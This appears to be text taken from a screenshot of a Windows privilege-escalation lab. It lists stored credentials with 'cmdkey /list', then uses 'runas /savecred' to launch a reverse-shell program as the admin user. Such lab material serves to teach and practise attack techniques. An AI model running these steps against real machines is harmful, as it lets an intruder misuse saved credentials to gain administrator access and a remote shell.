 C:\PrivEsc>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: MicrosoftAccount:target=SSO_POP_Device
Type: Generic
User: 02yehrqdtktscify
Saved for this logon only
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02yehrqdtktscify
Local machine persistence
Target: Domain:interactive=MSEDGEWIN10\admin
Type: Domain Password
User: MSEDGEWIN10\admin
C:\PrivEsc>runas /savecred /user:admin C:\PrivEsc\reverse.exe
runas /savecred /user:admin C:\PrivEsc\reverse.exe